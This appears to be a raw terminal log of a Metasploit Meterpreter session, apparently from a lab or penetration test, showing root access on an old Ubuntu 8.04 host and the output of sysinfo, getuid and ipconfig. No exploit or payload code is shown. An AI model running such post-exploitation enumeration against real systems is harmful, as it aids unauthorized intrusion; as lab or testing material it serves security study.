 meterpreter > sysinfo
Computer     : 10.90.60.80
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter > ipconfig /displaydns
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:50:56:ba:6c:e3
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.90.60.80
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::250:56ff:feba:6ce3
IPv6 Netmask : ffff:ffff:ffff:ffff::